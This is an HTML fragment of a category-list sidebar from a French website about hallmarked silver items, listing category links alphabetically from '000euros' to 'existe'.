</div></div><div id="categories-2" class="widget widget_categories widget-widget_categories clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-2207"><a href="https://argentmassifpoincon.com/category/000euros/" >000euros</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://argentmassifpoincon.com/category/02i2/" >02i2</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://argentmassifpoincon.com/category/05j20/" >05j20</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://argentmassifpoincon.com/category/08f32/" >08f32</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://argentmassifpoincon.com/category/08i8/" >08i8</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://argentmassifpoincon.com/category/10x15/" >10&#215;15</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://argentmassifpoincon.com/category/120gr/" >120gr</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://argentmassifpoincon.com/category/12kg/" >12kg</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://argentmassifpoincon.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://argentmassifpoincon.com/category/13x18/" >13&#215;18</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://argentmassifpoincon.com/category/140gr/" >140gr</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://argentmassifpoincon.com/category/15x20/" >15&#215;20</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://argentmassifpoincon.com/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://argentmassifpoincon.com/category/200g/" >200g</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://argentmassifpoincon.com/category/26kg/" >26kg</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://argentmassifpoincon.com/category/300g/" >300g</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://argentmassifpoincon.com/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://argentmassifpoincon.com/category/432hz/" >432hz</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://argentmassifpoincon.com/category/600gr/" >600gr</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://argentmassifpoincon.com/category/770gr/" >770gr</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://argentmassifpoincon.com/category/9x13/" >9&#215;13</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://argentmassifpoincon.com/category/aab108/" >aab108</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://argentmassifpoincon.com/category/achet/" >achet</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://argentmassifpoincon.com/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://argentmassifpoincon.com/category/acienne/" >acienne</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://argentmassifpoincon.com/category/actionnaires/" >actionnaires</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://argentmassifpoincon.com/category/actions/" >actions</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://argentmassifpoincon.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://argentmassifpoincon.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://argentmassifpoincon.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://argentmassifpoincon.com/category/agrafe/" >agrafe</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://argentmassifpoincon.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://argentmassifpoincon.com/category/aisc/" >aisc</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://argentmassifpoincon.com/category/aktie/" >aktie</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://argentmassifpoincon.com/category/alasdair/" >alasdair</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://argentmassifpoincon.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://argentmassifpoincon.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://argentmassifpoincon.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://argentmassifpoincon.com/category/altcoins/" >altcoins</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://argentmassifpoincon.com/category/ambre/" >ambre</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://argentmassifpoincon.com/category/ampoule/" >ampoule</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://argentmassifpoincon.com/category/amulette/" >amulette</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://argentmassifpoincon.com/category/analysis/" >analysis</a>
</li>
	<li class="cat-item cat-item-94 current-cat"><a href="https://argentmassifpoincon.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://argentmassifpoincon.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://argentmassifpoincon.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://argentmassifpoincon.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://argentmassifpoincon.com/category/anneau/" >anneau</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://argentmassifpoincon.com/category/anneaux/" >anneaux</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://argentmassifpoincon.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://argentmassifpoincon.com/category/antiquit/" >antiquit</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://argentmassifpoincon.com/category/anus/" >anus</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://argentmassifpoincon.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://argentmassifpoincon.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://argentmassifpoincon.com/category/argenterie/" >argenterie</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://argentmassifpoincon.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://argentmassifpoincon.com/category/armoirie/" >armoirie</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://argentmassifpoincon.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://argentmassifpoincon.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://argentmassifpoincon.com/category/arthus/" >arthus</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://argentmassifpoincon.com/category/aspersoir/" >aspersoir</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://argentmassifpoincon.com/category/assemblage/" >assemblage</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://argentmassifpoincon.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://argentmassifpoincon.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://argentmassifpoincon.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://argentmassifpoincon.com/category/attire/" >attire</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://argentmassifpoincon.com/category/aucoc/" >aucoc</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://argentmassifpoincon.com/category/augsbourg/" >augsbourg</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://argentmassifpoincon.com/category/aumoniere/" >aumoniere</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://argentmassifpoincon.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://argentmassifpoincon.com/category/avoue/" >avoue</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://argentmassifpoincon.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://argentmassifpoincon.com/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://argentmassifpoincon.com/category/baguette/" >baguette</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://argentmassifpoincon.com/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://argentmassifpoincon.com/category/banques/" >banques</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://argentmassifpoincon.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://argentmassifpoincon.com/category/bbl1/" >bbl1</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://argentmassifpoincon.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://argentmassifpoincon.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://argentmassifpoincon.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://argentmassifpoincon.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://argentmassifpoincon.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://argentmassifpoincon.com/category/bessent/" >bessent</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://argentmassifpoincon.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://argentmassifpoincon.com/category/bicarbonate/" >bicarbonate</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://argentmassifpoincon.com/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://argentmassifpoincon.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://argentmassifpoincon.com/category/bijouterie/" >bijouterie</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://argentmassifpoincon.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://argentmassifpoincon.com/category/bijouxmrm/" >bijouxmrm</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://argentmassifpoincon.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://argentmassifpoincon.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://argentmassifpoincon.com/category/boin/" >boin</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://argentmassifpoincon.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://argentmassifpoincon.com/category/boites/" >boites</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://argentmassifpoincon.com/category/boivin/" >boivin</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://argentmassifpoincon.com/category/bonbonni/" >bonbonni</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://argentmassifpoincon.com/category/bonbonniere/" >bonbonniere</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://argentmassifpoincon.com/category/bonny/" >bonny</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://argentmassifpoincon.com/category/bonsplans/" >bonsplans</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://argentmassifpoincon.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://argentmassifpoincon.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://argentmassifpoincon.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://argentmassifpoincon.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://argentmassifpoincon.com/category/bouillon/" >bouillon</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://argentmassifpoincon.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://argentmassifpoincon.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://argentmassifpoincon.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://argentmassifpoincon.com/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://argentmassifpoincon.com/category/bouteillecarafe/" >bouteillecarafe</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://argentmassifpoincon.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://argentmassifpoincon.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://argentmassifpoincon.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://argentmassifpoincon.com/category/bricolage/" >bricolage</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://argentmassifpoincon.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://argentmassifpoincon.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://argentmassifpoincon.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://argentmassifpoincon.com/category/brule/" >brule</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://argentmassifpoincon.com/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://argentmassifpoincon.com/category/burette/" >burette</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://argentmassifpoincon.com/category/c1t1/" >c1t1</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://argentmassifpoincon.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://argentmassifpoincon.com/category/cach/" >cach</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://argentmassifpoincon.com/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://argentmassifpoincon.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://argentmassifpoincon.com/category/cafetiere/" >cafetiere</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://argentmassifpoincon.com/category/caja/" >caja</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://argentmassifpoincon.com/category/caleche/" >caléche</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://argentmassifpoincon.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://argentmassifpoincon.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://argentmassifpoincon.com/category/canaux/" >canaux</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://argentmassifpoincon.com/category/canne/" >canne</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://argentmassifpoincon.com/category/capitulatif/" >capitulatif</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://argentmassifpoincon.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://argentmassifpoincon.com/category/cardeilhac/" >cardeilhac</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://argentmassifpoincon.com/category/caribe/" >caribe</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://argentmassifpoincon.com/category/caron/" >caron</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://argentmassifpoincon.com/category/carrosse/" >carrosse</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://argentmassifpoincon.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://argentmassifpoincon.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://argentmassifpoincon.com/category/ceinture/" >ceinture</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://argentmassifpoincon.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://argentmassifpoincon.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://argentmassifpoincon.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://argentmassifpoincon.com/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://argentmassifpoincon.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://argentmassifpoincon.com/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://argentmassifpoincon.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://argentmassifpoincon.com/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://argentmassifpoincon.com/category/chatelaine/" >chatelaine</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://argentmassifpoincon.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://argentmassifpoincon.com/category/chec/" >chec</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://argentmassifpoincon.com/category/chenaillier/" >chenaillier</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://argentmassifpoincon.com/category/chercher/" >chercher</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://argentmassifpoincon.com/category/chevali/" >chevali</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://argentmassifpoincon.com/category/chevaliere/" >chevaliere</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://argentmassifpoincon.com/category/chevalieres/" >chevalieres</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://argentmassifpoincon.com/category/chiffre/" >chiffre</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://argentmassifpoincon.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://argentmassifpoincon.com/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://argentmassifpoincon.com/category/chocolatiere/" >chocolatiere</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://argentmassifpoincon.com/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://argentmassifpoincon.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://argentmassifpoincon.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://argentmassifpoincon.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://argentmassifpoincon.com/category/chronometre/" >chronomètre</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://argentmassifpoincon.com/category/ciboire/" >ciboire</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://argentmassifpoincon.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://argentmassifpoincon.com/category/cinq/" >cinq</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://argentmassifpoincon.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://argentmassifpoincon.com/category/clavet/" >clavet</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://argentmassifpoincon.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://argentmassifpoincon.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://argentmassifpoincon.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://argentmassifpoincon.com/category/coffrets/" >coffrets</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://argentmassifpoincon.com/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://argentmassifpoincon.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://argentmassifpoincon.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://argentmassifpoincon.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://argentmassifpoincon.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://argentmassifpoincon.com/category/colliers/" >colliers</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://argentmassifpoincon.com/category/comex/" >comex</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://argentmassifpoincon.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://argentmassifpoincon.com/category/compere/" >compere</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://argentmassifpoincon.com/category/compotier/" >compotier</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://argentmassifpoincon.com/category/comprenez/" >comprenez</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://argentmassifpoincon.com/category/confiturier/" >confiturier</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://argentmassifpoincon.com/category/coquetier/" >coquetier</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://argentmassifpoincon.com/category/coquetiers/" >coquetiers</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://argentmassifpoincon.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://argentmassifpoincon.com/category/cornered/" >cornered</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://argentmassifpoincon.com/category/coudre/" >coudre</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://argentmassifpoincon.com/category/coul/" >coul</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://argentmassifpoincon.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://argentmassifpoincon.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://argentmassifpoincon.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://argentmassifpoincon.com/category/coupe-papier/" >coupe-papier</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://argentmassifpoincon.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://argentmassifpoincon.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://argentmassifpoincon.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://argentmassifpoincon.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://argentmassifpoincon.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://argentmassifpoincon.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://argentmassifpoincon.com/category/couteauxa/" >couteauxa</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://argentmassifpoincon.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://argentmassifpoincon.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://argentmassifpoincon.com/category/cremier/" >crémier</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://argentmassifpoincon.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://argentmassifpoincon.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://argentmassifpoincon.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://argentmassifpoincon.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://argentmassifpoincon.com/category/cuff/" >cuff</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://argentmassifpoincon.com/category/cuill/" >cuill</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://argentmassifpoincon.com/category/cuiller/" >cuiller</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://argentmassifpoincon.com/category/cuillere/" >cuillère</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://argentmassifpoincon.com/category/cuilleres/" >cuilleres</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://argentmassifpoincon.com/category/culturemontres/" >culturemontres</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://argentmassifpoincon.com/category/curons/" >curons</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://argentmassifpoincon.com/category/custode/" >custode</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://argentmassifpoincon.com/category/dobjets/" >d&#039;objets</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://argentmassifpoincon.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://argentmassifpoincon.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://argentmassifpoincon.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://argentmassifpoincon.com/category/debain/" >debain</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://argentmassifpoincon.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://argentmassifpoincon.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://argentmassifpoincon.com/category/dehanne/" >dehanne</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://argentmassifpoincon.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://argentmassifpoincon.com/category/destockage/" >destockage</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://argentmassifpoincon.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://argentmassifpoincon.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://argentmassifpoincon.com/category/diamant/" >diamant</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://argentmassifpoincon.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://argentmassifpoincon.com/category/dirhams/" >dirhams</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://argentmassifpoincon.com/category/doubles/" >doubles</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://argentmassifpoincon.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://argentmassifpoincon.com/category/doutre/" >doutre</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://argentmassifpoincon.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://argentmassifpoincon.com/category/drageoir/" >drageoir</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://argentmassifpoincon.com/category/dropsy/" >dropsy</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://argentmassifpoincon.com/category/dumped/" >dumped</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://argentmassifpoincon.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://argentmassifpoincon.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://argentmassifpoincon.com/category/ecrin/" >ecrin</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://argentmassifpoincon.com/category/ecuelle/" >écuelle</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://argentmassifpoincon.com/category/edenly/" >edenly</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://argentmassifpoincon.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://argentmassifpoincon.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://argentmassifpoincon.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://argentmassifpoincon.com/category/elements/" >éléments</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://argentmassifpoincon.com/category/elephant/" >eléphant</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://argentmassifpoincon.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://argentmassifpoincon.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://argentmassifpoincon.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://argentmassifpoincon.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://argentmassifpoincon.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://argentmassifpoincon.com/category/engelhard/" >engelhard</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://argentmassifpoincon.com/category/engrave/" >engrave</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://argentmassifpoincon.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://argentmassifpoincon.com/category/enlever/" >enlever</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://argentmassifpoincon.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://argentmassifpoincon.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://argentmassifpoincon.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://argentmassifpoincon.com/category/ep02/" >ep02</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://argentmassifpoincon.com/category/epoque/" >epoque</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://argentmassifpoincon.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://argentmassifpoincon.com/category/estimation/" >estimation</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://argentmassifpoincon.com/category/etiquette/" >étiquette</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://argentmassifpoincon.com/category/etui/" >étui</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://argentmassifpoincon.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://argentmassifpoincon.com/category/exandria/" >exandria</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://argentmassifpoincon.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://argentmassifpoincon.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://argentmassifpoincon.com/category/existe/" >existe</a>
